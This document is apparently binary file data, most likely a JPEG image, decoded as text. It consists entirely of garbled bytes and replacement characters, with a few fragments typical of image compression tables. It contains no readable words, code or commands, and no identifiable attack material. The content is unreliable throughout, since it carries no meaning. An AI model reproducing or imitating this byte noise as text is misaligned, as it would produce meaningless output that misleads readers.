�_��`|�2�K�9?,|�� 1�x���g^�Ҫj��E���E��������>�a1�c�P�M_���*�=u.���R+�#׷��ǧ]A�u+�1zE^�N�j#��4DV ���/�'(����e�-�`^H�g���_
�gRm��)��4k�[���v�uq�k<'I�xxX�7�'S]�S}����f�VcաZ�X�آV�b����0���nLf�2����?ʭ+��W��J���-��ե���=E*�����j��JE0�M�-�6��׉�sSSP$ۨ!Ǿ�泩�±�j'��{p��_�v��v?�s+A���.�눋X��/�yC�ʭwb����ED �M{��s&N��a1�mvclh�QO�#�s���'q>*8�o���Z)^�_�u��q��u�r��6P�nj�f����٩�e��S�-�'�sTE��S�۫Y���+ղ=|���^(�=�?/�&`���Msz�"E_b�X�(�=�o�F��&3]��:R��g�-��?�ϒ洳�Z���Ϋ�NA(W��(.�n4u�wYW��k�5�l�e&�@by��>m	3�P�����,_a!�	֬ݙV�	P��a�*A�鍯�����n*���Ҥ�"��(�"�MAs?����&Mw0�s������f�����p�d�iA�p"9���!T*.�c�M��s�q�c�E}�ݵ{��7ML���p�3�4��d�^���T�SU#7�V�8����O-ǰe����8�ޡ��]���_�X��]xA�F;tM���97ֱ�P�EA ���C����~���o�����X��Wz`g�l�ƈV��Y3O
(��kB�U��2ەc��°k��E��CJ��2�*U�Cx�n�'�9BL�I���}#ǻ/Ԯ���g��\r�zn?�B�gQ�����ֽ_��SlLn��;�S9��� !���b,Q�V(�"��`f�7#�D�v=�0��1�r�=8j67�=8k�X����㚜��_W��}b�V8"��Ǖ�d|B��QD?M>g�T���U���3��nu��·W���Ǻ�	Mm�^�ұ�|����L>g[�j�7�.?F�+��o�)��_y�ʬDX�m@ DQ��#��{�?���a�}�5	�o2�`�p��C��e}JĻ��lVn��B*6��e�M,����Lg^B�"6�e���c58ξ��Ǩ�@�r�_$-F�S��z4��2�V���\���V�B�`��T����_���IZ�ښ�@"�{�=�����c3[�P���bש��B!����ϕl�v����_Q��F]4�M�`�T4z�2�9C�{s�#nx�-��c555�uVV�>�3����99X�~/*��������7�K�5R��%PM�V���3 ��S�����R��Q555 �@"� Ǵ��pM����ba��|�l�5�&����B!XV]���z��S�5���D�� !2��U�83r�8��=O��}�c��:�X������4=��GX�l��9*��oN��3Sm��涺��zK���|��b�A<+�q馁R���\JWr��"�;j �Ak����p~�� P�3S�u�"�Z��C5���aY��cү6%��dh����Z�?X��^J�tFH������8�:�v[���(��~u���s/!�o�X'uW�	���ik^�����c����)��c��k��?�����V<(�&�@ �=���7��0�MC�]�^WOǱ�5558�0��8B���8G�,�S���e=s�0���5u]���R�ŀ��߷���S�w��������)��Z�n�]KR_m�X��~���P��d�)L��_�l��:�W�z�5���Q�*8���z�F�E;�Av״�#a����c�j�>QJw3SSSSSSSS��8N���	�q�B�42͑D��Qԙf6z�#a�`>�,G&�i�����ݒ��u^�fC��3�ʼE�7P��b��*9�M@Q����m��U<Eu�X�(�  lO��`ۋ]��c�:m߈�n�:���[*X�q � �w�hcC7���|���p{�&�����響����q�g�q�g	��'Ն���ۮ�qC�Պn�]��j�~�uv��nnuKV���[�,���]���(����C�^����5+������O�`P	��o��/i�g��B��E; � ��"0�4i����S#3�V>�Y�v������q�g�q��q�g��!HRܳ��T+��8}h�L�s�^Xv����n�3~o�F;~��
6��UnTa/䄚��ʎ�}=^����$�[�mDn`/��sl���"T"A�MA��4xѼJ�e>���+�>T���,��mMMw�mMMMMMMMMMMN3�+
°�)p��,�F�cYT*�zM}TdU���]���nnnu��;���z}6�GV_��.��?���M�e����\�AU+�*�v�<�X�u��t	X� ��@ ���Lh��G��l��wd%
y�5u� MMv��}v��}v׳]�5555
�3��8F��ᥒ�K+�Nk�zwS�&-GG�At��H,ƷŬA�	x�����7��Z�����b�kS�3kS�����2y�Z8�Y;��\X �ð�?Dƍ4�K��%��{�no߾�FZ�+��u�P	����={�55�SSSS�+8°�)
˰�_�e1N�]��ujs�����n��C��&	]
��tv� �Y��YI���1����Q��f&/NL~��+ ��o�r/�/U;ɪW=��Lhфyz�xZ&�������� C'/Ӕ��5555��w��u555�ښ�aY����%���kV�;��R���N��-�6��oێ~]� �i�_o�GG��(>�9B��d�::�����v���%N-޽Hk2�TX;�A��cF�KY���no�� G#$�1⮠��������D��
�NC+�l[�T��/TV,V1��� ��F'��u۽.������|��XK�<����xU�A\j1��5�x'���� ��%q`�;��1�F�\�>ߎ��������1V� �}���f����^B�tg�}�R�z>9��|fG��?�nd#q�_q���7��*����L�j��',��� UmK���W;�ø�#hѣ�`�й[c������U`~��I��MMB&�Y���əXb��.������+��i.n#x��FN~ں�֣��5c.C� D
�G�-�{'�W;���L0ƏZ&@���Ν�����N�Q �����׻SP�Ն�eywb[�ցj��L��`�?<�<��VT73��lbҬq\J�:��+���s��&��$D�2��DH�A�v~��4hѣ�V`?nnno�N�1V � �׿SS]�55�R�ѓ�eS�63u�����<d��G6�+ѯ�z����O�� ��*g�u*ݔ���T��D�aa����4h���\�M�Ss}��'�H?X�=���SSSSSSSSS/�����o�����U�5\|E��I_�e����;
�ͤ���/��"ł���c4h��� �w��r��(�-�"��~���w�ښ�B;k����R��jo�C�)P���N�12+L�:wS~�j��N�w:v��4h�H�A�1��G�-�{�S}r���p�9A���� '_����������D�4���j�+�OR5ڕ�v�Ɂ^Qu���
��N��*�?�]R�]��#j�Q��`�?�{cG�G����Xh��F�� ��� ���mw�"jjjjjj�Xq��f��\�,@�IV์�`�ShT��U�����C5y��v_��=����X ���?P�h���[��W	��~�zڧ� �?�?�����ڄMMB&���DjHll�s�uks�t\���^:lN��tJ�� B��Z�_���7�q`� ���C0ƏY� ܥ5=Q�L�I��e�,A� ���n�����MMv�"�Ҍ����D#��U���B555�~�>�>+�A���aY'��bʆ�B�)�ݯ�Z�B�vA�f�����������D�eآ�\�s�wV;�������T|	�|� �;�0�h���n�f7Ճ�ie|�!������� H� �jjjjjjjjjjjj����O���}	�<o��o�SD�1��F!� ��=�1�q-���	L��j;y	8)��������]�55����f�	���Ș��b�I�)ԭ�'�TH"�~���ǖ	g�X%b\�ex���a���f�7A����kٯf������ښ��C��{*yQ�RbA ���0�4y`���V��f����*���AR�c���� G���;�����&=�*v�?�� &       0!1@APQ2"�� ?���4p�G�[|��mPhD ��(���P��	z!B� [��9�� ���=Ѕ�z�Qs���Q�)�(Z�~РU�GT?���}��|рмK�I���H��E�E�J6594�@�G�sM�� �!�>�O��ڀB�t�B�
(*�ZQZHR(J�)���~0���An��ǵ  �Њ�ߎ.D!��4�(Q���kd",
i���[k� !�=�R���js�W�%o� S��������j�
)	�,
lw���9P�a���	�D�2,�w�`L�j�G�hz�J�I���@QkⰘ鱠8 �'��ͧ�]z&k�Eݰ��hZ�=��MZa4�8R�u'�C���\z�i�����?P�8�(�?S�I_��N��M�ֺjB��Bj���մ([k���/)�A�j�� �R��[�߶v���"�]&/j������Js�ZZqɣ��{P�S�A`P��A�P��@��-�2��ISG?js��5]�M�6��v�3h��P��q�<�ߵ7�μ�P�K�;�m�7�q��	Δ
8@C���a�VT�m�МwT_1u���牽΄L�o�w��΄L�(,h�Q�cۉ��M�Z3(} @���Z3�H���v��^
f�&�4�k�>'�nq�H�AB#�=y���&�SP�ar5k�5q��&�&��(�n[�`&-�
y��x�b!mQ�Z�~3d�D�����+r܁�銏#��Q���N�gX\�n��s�<�E�������OL�!�9�"�N��|�BL�='v��܅j&�P]���GL�$�q����F��`���P����C��	��N2P�MNX�r��<�� �&(ۍ"������|�R�J�/0N4�5=�jq����PɊ��=Xq�����[)��1]�N��6lv (�cY)��>��|D����ME� U�պh�8�5M[�
����Ө��P�*E�rMo��	�L��h�,��~�1r @z��Q�������@z�� �t(#@��0*�SS�B�C(NM�9��G��F�Фc�v��(���n(T����?� �Q{�AA�<���G�]�	��Ń������� @{5JV�����7�P���)���(P�\.�p'���SO�coi��"����1lD�lG� �i�,`C��,�Bڶ�鵄��@?�M�bzaE!��(�ڄM��M�d(P�m	��{�{�=��DE��,5wI��~�#Vp��"S�E��h� C���V�AY�ݣ A
O��)���pB����E�̓B��ѮA�-��!p������Mv�?�DB*T�c!M^���t)��"QlZ1��� �n(5M3�E��� $        0@!1PAQBa�� ?�9hP�M�AM(���M���
��|""��>wқ�B�4iGו5i�Jm��Q�@�T ��r��L������Nꂰ����T�2����1�Q�ő�c��T�
f��;�x�Z�\j1 ��f���y�'�W��Qc|"�J�E��mM��8�?m=^7~M"��G�)�ɋ�6���+�Sw5�-�
v>J_"�қ]hhP���m-�U����RT�u��aJ�D�جվCM�3F��"��F�������MG'����(�n�5����P���Ss[*"�a�b=�n�P�o���#�k\oP�Q8��nTb' �t�&�%�@�!��.�N� xɹ�.6�)�.`���؈� �k``!x(�(���(#�
���`j-�seDU�1�Q����P�� �(�L�<�C����R�@q�ƧLoM���_+�F���k��|�
7�E�Z��t�i�8A�bwV�8&�5?�����"%ux����N �r(	�M���PZ���=����8�(5?��	�6�
p�,&̣���$��J� ��*2��uZ$��8ɸt��B��^�D�������P��ޱ���9Љ�`�h�&��Сcz�h��sӝ:� �r�hp�p��j��^�N�D5EgLT�ww�к����r	�-�"�3Ge��9蝐$� /�8��hB
Q���|��&B�l;Ϳ�q@'lu��~�:�er�g{����B��v&7�߫G:Q���4|�j9)�h~��z�`����?C��Z���gvJ:"�Ӻ��y�(U�����M��� ڔ����c� �
q-
k�G�k���S�6��>�R�1B��|ySX�x��Vdyr��p�zG�0R
��*���� s;��P��>�t)��zੰj�:��>(Ru?�4"|0aF�;������:���Dx��� B   !1AQ "a02q�#@BPR�3b�`r�C�$��4S��c�����  ?��Z�B;� >���T���?��g�xF��'��n��utT�U����T5��>h�P� w���%�R�[�./�f�J�]Sq;)�l�w \���+��.⨞ճ�)Y*Qg�AMk��7t�܂�O�eݝ��~���,�P]�+�����P�w� �K:w�+>.w ��$(�gu�p�O��7uP�#�QB�uk5!KOy�̡f���0�J���p�p�pQ��3Z�	^�Ī���ߐ�t���n&���QP,�Ӄ�q�GۗϴV?܈q[t� �.�� ���:#>%awp��*�������шR��g-���,�*���i�x����q�z,/�q���0��\տ."U�OD���H�g	����)���
n<5r��	)�J��;�藏[�*��>��^8%�R�5�2`'XZ;�i9��}��	 ꥇӂR�4U4�wn��+:��vV�������f�o�<����;��.@h��1�(���'IO��~J^Q;��"�^�\FR�����k���V��j�i����fl�ڹ�ڡ� L����sJ���' o�Ԣ�d��R��j��A-9�yOE�gU�vZ�WH��p�&���6����M���<�(|I�U?K*�o�ù�x��7�|&�� �C���xVwbx�W(�vr�x)Ⴉ�8tBd��>GshFJ�w-UG�r�uh��z|@:��I���樇v<����Zw���o�ڏڛx�XwC��k�P�(��S�E�>D\.�.�=���Ov� $�ZjT|9<�G��IF���t�8j��瘨j�q{6�TTwg�'�ɼ�,i�����+�M�o�����߼*�6
_E���{��\Z��8Ǖǻw�M�o�|�*���.�)���� ����o��M�����>k޺z��/o��܂�$:Pǟhz\P����/*U�R���_�aСj��,, ���)y�5�L����w4�#��
?L*�a&S���0tXs����B�T�>	�J�����S0�z,�� I�U�ˌ(@�T'Y��ݘ�����M���T�QSvU�9�p��={���Qi�8h�i�@����E��^�����P��Ox���-Oۃ�տ>��N�tZV�`�槚��*��B�t)G����Tn�v�=B���Ui\����x��P:�< P=��p%X� �*m݉r�\����8�N;���&����e��n��Ȏ�ghᏢd�R�U�D.W�6��qE����"�{�ݲ>��z�ׄ8 �q�Ԧ�ѱ���*�B�xUZ�:��V\_P�7�P��6_�4E�P��=�$�O�wDd�x�k����^��@��>u�8j�mDI��T���K�rT�҇�hC����Y(&��
�I�Wy?N�xs�g����C����A�AXM��ϸ!9�!ý���F��ި�P���úǿ�rUW���B�@���׆G#�\]gG��f
A�@����P�p\Ђ8�h�DuEP���P��-�@���G�H�P��no��v�x­�*j��}\��1օQ��"�{Oh롊��`������m-l7E�7T_[��9�A�e�m�7b(p��D\��n\�p�����P� �@�XY�j�]h�N<��
�8[���E��*�5@�*V+C�s	\�/��8�WE��b�Y�)[��
������p渆h��T5O�nM�� ��\����!���c�ڥ�$�R�߅Q��{��
�l�.�π���X�it�!W���"�#��/��C��r2�%E�I�s�cF�o2�x7� z��I�NbP�y����K&��l����Y��s��痮F7�4��ڂ�@�%r01M����V���a;G����f�,ƛ�g{7l��h���ը�9�Ju����;���k� ����e�P��-��VJ�a�(@mu���;��+ӂ��>eI׻�벋?R��l8yO���f7r��Шh�� ��7F���P�%7X�k6�H�C��a@8û�	�^��6o�/O��2�/�2V��Yǚ�s�@�I� �K������s��\�b�j�w�\n����^.Q]��.�/ET��Z�Ә.Gzw�9���n�9�~�� �����=��q+)^ �#��W ��u{�����F����k����x�(�8�G��k�+��'!�������nC4 ��u)��(9�5��8��A|n��)iT2��?�j�>"�s��G�z\P^����s�F����^hw~Ѿ���McG��>�� �nJ=�K%�ˉ���y\�p�6ط&�BhC�,>���C�X�<D)�t��%E�T�oyjQ^��t���g
Ze>�����u~����N�U�����6W��� ��)� �xMǸ��ШC�y�����\��%TӪ�+�C�c���}��v�vB�s��Ʋ�������~Ǣ(��r�N^�y�7� �J&N����B���ޗk�X��u~�߅�|6������y/ESp�G�������� )��|�^�ٕ'Ĺ�yw��f��Û;yk�}��8� C����8욚�] E�����̀2�z�lĴ���8M�c*{�?�:�v^�!�+��#��U��**)�t����44��<t_�g)B�W��d&��vN��A����R�܋1V3?��u_�/�8Z3+�ؒ�����q׺jp�Έ&�H����u�)S(��+�"Lf���CU�.�:�u~B�{�{��9��B��[�߀�ƨNa8n�4)�ڈ�#��%�S[���W��FQn�T�~@�V�#�c�g���칲�	s�\�Ͳ�erQ�u[SNh��  5�;��u��Nk�ɟ�+7l��!���t75�Eʠ�c5J#vj����Ѩ}�>�w�0���A߻o���\����F�R�$�?�*���(���$�4�g���: n
(�l�6k��Ҫ�R�e�?���w|�*��V�֬� �Gy7n;���`�<��W-��ShJ��@��H$�>(ɪ4�;�PsSOQs��SOUf}�Q���4�3�ETZCrP��'����S[߰���Wr�	�����3�;,S�+>W�'�0�l�Nz(}Z2�V�<3܅����h���DGT|���n�!�sDMTg�I�*4T���D�b�eOf���A˹'`��,�_�nK�{�VnG��p���u��)Ό�G���g}n
�q�E�M����qxD�����i��si4*�%�^�,�Rn�9�yE�{C�n���U>�%TR8s���uq�%�C�ʁ��s|����D>��}����r=�=���R���Um�MV$�.-@)XG��@����+����7f�_cVWʴw�,���ca`�����X�W]B�T,��`�$���6�6�eF�����!����x��m��ȍ����_躔�˕.��q(��:�N�<hn/u���WT� \gq���N�� �D_i���; �ﺗU�>x%�r�8:�g䥭�n����9�f:��}����[^����F��kF/��P=Q�24j=�U_j3���c��:�@��|�u=�q�b@� �l:e���?��/��X����G1����T|�1v� �ٞ�&ԨRq3V�K-�g��M��-:���p��� L���e��3��N@���6U
���*��}ֈ� B�kq�DQ@��-~N𝑱�ut�)��+u<Z,N�ν�2Zᓂ��^ѣ�g�e�;�K+墒VJ(�X؇;W"&���PǾQi�4�
,k�ƽ��t$��O��-�r�
n3s�M�4�]B�m���"���o��	��ںn��5qC~�
'�{ŋ��jGEhyܣ�ݐ�BvD���#�������y�D�{���vH��/�a�х��8z����b�.�[���CQv&7���qq�4�1��)q�V'w��R�L�T��P*���Ӣw���g�^�Ԃ̚��Yj{��ҷ������	R��Z��*NMri@;6�r�h�9y�Zڏ�� =�#_������^S0:.R�&VfVeV�=��*\14U����"ss��u�'r��"��?-��;�E�,%8hj��~`��c��К����}���@Kr�f�j�w
/2�� ��*]ʠ��)�f'e��a�uS��koDOL1�'�w�M��S�4��&�n"�~n���^��j��S'B�C{��	ݣ�V��D;�7��v�o��ǆ�W���p�P�5(�\"Uea�T�>�:!$�L�-����s�j�m�RP.�4�Fe4&5�+ #�|/?�.���2��33�'c	�5M;�Sz_eپA��ַ5�h��-+�Y�?ge�8�I�Z���a4w��FJI%at�q����B\P@�J	@F"�6@^UXF�O,�ֈ�TY���ꒀ2ˁ��7�h��<3�//��輐S�Χ�ʔ�5A�9�U[���D\���~����fk!�5yV�=�4Z�O.Dw���o�Y�gy�J�t�P�:�	�4�T�*b��VXJ�ʚ��F���TMa �W��ڣ�TL+;=�qQ�>��E��MЈ0�W�.n*M�sm�����
l�p#��gZ�y��*��$�B奈�{�K�˛��E"����
m� �p�qȡ9���A���2Ty*�@M�e J�^c�.w,h��dr\��B�H�Tdc3(1�r���e����&���.�O���U�<����J4���TȮ�v{S�i�J{2�B������}���m�l�L��CDV��DP��pH�)+5�U���+Ȏ�7�A�t�vE��KL���(��TET0��f�/���Q�[C�'R�֎gd���3)�d�D��x
&�����nk������zf��1"��څm,�92�j���{�_��e�5�����~�;E����P��k�.Qf n��n߈�?
c�.:"�OE �KMB\�g%�ap�����!e�tC0���`�'4'!�N��h��8��7S�.˒$��'do� 'l�N�� J�Dnh�����?�}��ܓ�m5	�x�+�v7�[A�����XJs�%gt��l�ˏ@�X���N��m��pd�����?7�W��r��>H<z�NiE��U��g�&���v`����«��nJ�Bŭ�u�Mܰ
ˡ;	��3P���?3�qq̪Ԫ�:�J |������nav���DGK�1�����B��Q�����&Z�f�+C�Y�?���T2�̞�BѾ!�U7P_K�`#g���v��c���tA���m~JZna춑�m�m�rh���
]S�2wA8���%\�����T�z��\�4TueK���Z(��O:6�rq�0ܼ׻tD�8N��3M�q��L!q*�t%~���.7���ԔP
�8THU�M���݈mq��)�<N����.cq��թ-�]P������Ŋ��Ѻ�Z=ݗ۽�̘.u�N� �un増pW��%��h�3:j�Y� ����}��S��d�,�:'���dJ��&�5�r�HX]]S��}�(��k�=�4X�1�(`D�к*��5�Q6ͪ�<#�JwK���7l��@�/!B�V��	e��7Q^��l5��.�f2�� ��{^��ĸ��g� ���� ����ܪp6�Y������1�Ae*�Y��Q����L�9a�
B���8*�ma��J��Q��)�H�!���Q��h�?�8Eg$�\<��@3R��[�Pe���m��� �����q+� 2nJ{�Abvn���N��M�����]��KO,���<J��r��	ؠ��ڴ9�Qe�m�9ba-;�� ��+�3�E���v�������h%C�����R�o�O���BКg$*h�+,�ei�Qk�,劆�٪-t��&��� ���ni� �2��5¢T��*�� (�՚!�� P�V�c؄���嵊 ��H���u�&���������뢵�!D"���n8��,.�AT�PUAl�US�G ����^=�߅�`�胻E����lJ����� kPu��N��?�'����.L⫩CU1$�J*�T�:UE���J&��(9�ӆ��eX��ڠb,&��B(����q����iU'�j�h��MTk_=K�X�B.(~P���,Q*H�?�:沋��Z
�pDMU伖�L�1B�o��+�E��Ѵ�t4fSI˲���2
�e��z�.c$��!�ȵ㔧FK��@.a/*HY���&�T���6ѕ���y"Z'7
�T�@Z�G0N���ҥsV�#t��NJ�E�Vq?2w�Vr�]Q)�;�hM�nC4���n�;�z'�]��1��:<Ԩp�:�p�l���R�*Q`}ZMP����M�9�S[���K�T���vHݢ�4�!��#�u:������C�e"�u�v�W{56�8}�4��N��� �)�D�M$��uǪ.u:��l�eDUƫE$䃢T<�$CrMh�[�Þ��l��x���Ʒ�7*6j>k
s5X�1)��n����)���J�p���E/�S	͌8LBu��G�V���ݵ��Y@9|h�h��TD���PuR�"t�:Tf���-�i9,Vn���U�K��Sc�N�{`l�ǚU�T1H�G7�DT��*-�h9f���(J�­3�.����U:�e�2M�~�7��5nN���1�<�g�a΅aN�h,�+�ٮ�\�0�u�a�Պ�կ
��VWby��!��v�y�� ѭ.��c��tM���Պ(�U\�2P���+�5��D�.(7�.�M/�ת4%
�� @�S0�^� Q���(Ĳ
A�������1�C�͙*1���"�� ���:�K���E;���.XZj����Z��(3Ԧ�� }B>J�ں���h��W(�z�2�/��4�0�� 7b�%�`��k� ��e��������{>���Iꨋ���%9�79jQk���V�*�S��(YB�=��s;"MN��%5����#%)n�@�X�⪜���a{Vp�E�2
����9��U2�$]C�6�#%�� z(.��1�%ԦK� ���A��)��S�����3*��eF��Rs*Uj�;#j�R�;1�J�ZE�b���S���,w+�*��T�H�a��oTm�$�/��(��?�a�vR�8�k8� r���?5�[h?iTP4M
h����{��p�Ū�U� sn�p�`�h&5R�EDDB W��k��n
^3P�@� �)=���N�tCe�]�7@e�n���´X�]�!B��*���	���ТW6_
ˢ���j�Ӂ�t�]��m5\�4��؇���vs�fhv�й�,���g���hT[�hlz~��8V �sFh*_��v
,��{Ǜ�bt
yrE��R*�*����HS+(�d�i�.ei��# ����2ʪ�U�%NT�S@:#�A�ϙ+�I�DIC�\�T4
@���]��?� L��:(x�F��n�db�MM�m�uc5wA����s���~"2CP�mp�N��)���;�(Z2j��]Q�}�r���-���Y���G�j����f�N&h��{s��v:Ӯ���sXʝx*��o��)�+��n�m}]�G�*qsl��S�W�
���QJ��b�V�)jtC�15TB�"% [�ȂyW!��<��B ���$�$GUJB§�T*�caD�@����.�l�[�J�i}Q�=�@;��9��m���N=��i���"�v
<�Pv�D6���F۲7<ثE#�T�Ո�1y�Z��u��s�aE���U�w-��&�����|?�W=���T"ɿ�K�q�����:h���$��e5�L� 	��=VP���}��PhTZQP��82U�@�
W1������Qkn#��Ď�,D�B�#5��9ʕ�ڄZJ%��dN:���:<"�PUn�]��a+��4 pb�h��G�8�{��(M~�� x��0�Y�L�V��5��]�^پ&�����'��E�D���D��Si���t���a����>�h\v^˲� 3���V�,�ԓ$���F��L��(�Kh���4*eM���V&����T���Ϙ��K�J�=s�X���昅�7X��M�i���"L��{Q���r�?&ÐE�V����P���/�M������5� "�ϼ�5�k��8ܘ��S=ե��� ���e�|��
AS�X,y�]�E�;c���4B� ��/��w4��HM\S��'$kh�4D����?j�ʛ=VxJ?ܡ�MW0��*
�GD0�
T�X�hP$AD
ʊ1�EC#e�
���(�����H(�"�1rc,�^e0`����q�����>��6߄U�tY|;�ES��h�Oy�Pw���}o��x$>��T���ڏ�����%��q��v�U�UrQ{�'DLALy�@f�z�B��f6Q�s.X������p�ٯ��C	��T~Ur�s(�:�(i��Y� ��3�D0�.��|Jr4���S���歭�^�d�]�Gq���35*��:\jI�1���d�5��� Qs�c�e�+��~�+��_�vzu*}��.fϒ��+�b�ҫg�_<�[{g�Tl;'�����!���Ӓ�B7P��#�%�r�t�d�#��ߕ��B��Q�E�U2UD�ꏴ�T�TC��D�E�:��MP�L� +n�H���s����p�,M�O4�,%��6���rj��X���%9�VR_Dֵ8J�0W�7�I���M�/�
�
��eg�&�N�T�1�<�a��&���� ,$�T0�L�vY�*fHD�5���T��c�<�k�TdI0���@bs�dj$���� ��>�#����0�":���`��Dd��?�E{�Aأ�:S,�(,������2Y�WS@�`�Q�V���8|-�P�';�h�/���n��
��_����Q�(:s@J�vC�E�@���0���r*Q��y��E���"�y�Z��3�Er�j�Mc�
�~6�Xp�"-&��.h�
8J��D7�L��W�=�O$i��3X�N)��@�D�u>�1K4��j,@C�I��� Nb�V��qfn���au�kx�r���rň�n�.�*Y<� ����@�r�MV!G�
��?5���=�j!�>�V#H�n�\[�z����s9�-�D�=��r�H�β��YE���
��)*�G�Y��O��6�XfC>o�.�@���<�A���ZK�K�p�=����0���[��G�ڡ�'¢m;Y���j�ƌ!� E�w�/z ]J��o�xZ3��fQ��a9��:.L���� �{ڍ�l��P5�x��'6�Ce0Bs�b��&>k	<�$���F��DP�o�9y(p,U��"W1�9�g�I1����(�dh�h~c��眓���uh��H�ŀJ˸�f�tx���i�
Q7��O7�V�P����i�D}�`�>K6�T0CB�8�f�t�����A2��(���ValVR��D[��y��O�np�4�*��-���"�2����U%:TO�J��^�A�h�A����4�(�3�h�nuG��p�d�INy��@���sX;Ъ���f5�^.K?���Vk4����N�T�̔�ge� ;C��:,o�Z���2�Α���V�.�R2S)��GD��(��4
2i'�5
��V�
�\k��AY�9L���9wQ�h�f�	C�sV�����SID�^5S�P'�e(��'$Fe0 @� �ϦUanje5�̔�Y�S�QD�%��e�L�E���!�Q�T
�(f�;;#$�kO{l�N��e�NB�ݢ�\��sF����(t��#��8�xQ��j�^%�U�%�^�Nh�zd�A�"9f����76��@ES�*��5Q u@7DF,��(��M��ʟL��q)F��lQ>�f*��w\����,�;����� "�[[:�6B�s�Sl���qlQD�.j1�	R<Q�8�PT*�:)r��Rd"�:����=� A�h�D�ebvf�?�j"*�
��0�#Hr檖h0M*���Nd�kZ�<���ư"}.�k"�NexV(�;����!����E �q.�r�����V)�M���{�E*u�E�F�6�Y]8���Fk�5�����R\����6�w6H4dUnk����J�3T���S���T쪞]I*>Uh�E�|�k�6McvZ�>&��'3�:�2�H(��/�9Bhi�ꥢJn��k^�B��^J$R:��4<���0�ED1"ڃ�f5C=Uh�'� )qZ.Z�9�U0���8L���SE��@�YQ:sN��G��ŒH�TIv�C�X�F�Ъ}6G˚��9r�~eL��5��7��N��eڄ�4R�!�钵��ܠ.��\�訥���P�W%�aK^����T/.�rU�*h<��#�0���W.S��T�I= E�wi�X��Kz(�qP�pYf��v~��V��h�3���,1�ܡ5�I�lm�	�����K��f��+F�:�7��뺅%�SK�N�EZZ(.�.s�Tn�S�Y��I�}���ʷ@���x��S%U����_ܥC*���C�&'�K��H���6X�J�Ɯ�A^T��v��*�� ⓒh���c�ݍ�2��y��8�)�W�}�T�>��a�ڭz �w�խN������nq\�.kh��l�iab���
M�,/�F�f�'��	�*�EO�f��@2ohB(�)(����M�i�8�y)�Bj�G.bz,�	*�̰��e�2�qQI�P��
0
$��5��W��<�X��?�ӡO*�����c�+6Bի�0�	RL*ڂvj��g���6����U`���!;ON��f��L�c�8N�NU;)VC��V�E��u*m\|���\�U���J�r�f�ɒ�"J��[�4_jq�w�ap�J�(�Ro6��ƅ
L�as��l�� ��q6��v������ˎMQ��?��F��2�]�*\�u@���j��Xm�@����K��e�,��-[i���mLY�.�S$Xi�p�5A1�/kڝ�����n�.�o2��r� ʑ�e<Aa�L��'5ᕄ0�(����#e.�G&�Ӌ�(P%�D�3�g�(8UKr^�E�P�h�� �-�)5w���f�E�ֈ���������gJ*ZY<j�X�E��Q�m����ThYw�VC/��Cq$�uE�u|.s;������n�U�
����Ps3
]f'uV�sZ�h�:�M�.e�z��N"�4�'TZ�g�Qs�x�J��\���O���TX��ЋlF�n���� "�BBmK����(�t���TS �'1�C�'�;C�<&�9�ZPktP��\�^�ڳ�P�����S2Vh�VR�!�R̕�(���՝J!��&����uTb��^F)�
{G%��@Qʨ |J��d�� ,D�L�Z�&��l�3(��[��Nv�F�����UT��%�D"N����DH ��V�qE�jK�v%�j��h���7@�fS���+±[�>�A�������j��:�J�S��P	Ǫ�\��U���9�r�e�ڿT��s]�{�.���iN/��mG�n]T�<C%�޲U&vSP��.bҊ3Y�.o�-n�4ת����p1��5X_ 8��4dK�4^ӵ���PkD���Pi5*ϳY���1HCr���s	Th��V����\6����u���øKτP\/��/h�TA�#v��AW� q�����@>�E��.�tKNjA��D��8�h�%>'h�ϕ���?s�B�	��h�4b�V����:��G'��K����E�=B�N�@pM��TU���D�|n��yE��BU\W�ݗ���f*�v�'e��#Du苛�D4��V=���S�1���&z!H'�5U��~[���]UP{�Nʽ�j���QRx��\���X
s:�uN'(� �������,��2TF�n(x���XHù\�N�J�s����Ф׽(�9��}\��FI�4'D� � !�YM\��S��R��an���۳���fߕ���-o5n���7c�f���Vտrw0�`*��
�DP!�+(P�$�T��4*��Qs�H�U��u��������Q'���ag��g�1��6ͤ��
���p�
/��}��4j��G��-+u^*]UN�l7H����&t�����{��5@���s��C��e�f��p�-��Db��$�9�"]P.� ��F����]�{��cy��\�2�[��@/c�Y�m5:�ߴ������<>�'8�gN��É�o���&M5O�b���*��wM��Q0��Ć�z�Z�g.W ����/z�<�6��U@^0��]�5⮧����أP��4U�+�N��D`�n��pb~Z������Y؄��諑D�K4���;�Pt�V#^,�i�{���Μ?�O��왰��Q�N� ���ݙ���C�ޖ����h>��U�Sh��eh��UL,&�
���^̻��uh�RS"�qK�T��sb��?�[?���8m->�)����ր�Xr���o���cXcX�jHjq�`  ��:)�V�p��D�d�u	�#*qS���������ܭ����w�hcs,M�kgCݚ���� �~�U=�ESF�X��)� sTD1�T�$�?���A�D' ;׻]qfjo�R8�p�5m�u���p���U�,O�؃^�{����� P}3{��t�M���;��J��P[E��B͙
���e��4v������xe��Q�h:+O;�~�'�N���ⶏ�gd�Ѱ�7a5�}4��˵�s��Jh�C�Wj�ui�,n�Ś�����U$�i��xqB&;�\ZFhb�N)m��s�N�ٻ�����?���(�N�Ow��
%W%���>����2@�4N3�F���A%u�oq[׳��������
��V�i��h�:�v[6V�1Vv=���&�#~∨��|�� |��rs���E�й<�P�h�Gh�c0����)B�
Bo\�L�#��W���YG���ѥ�nϗ��]j��g��[y�9`�)���q� :�T��ե��Nn$Pf٢��p9�4����
�
��k��
�M�"s���i��xm�~�R���+w�hU��6��� а���� C�,��歺����t+���2�� �X�<��<F�H�Ù� )#D9A�Y�T�_Գ�������o��P�(u����|�z+[N�i��hIn��c�bN��P��?Z}��jcf>gJn��ȷ�����Ԣa )�:B����<�.�����d���v{�#���53�Y�a)�AR����q��=�E��pQ�Gփ[W8�Mct
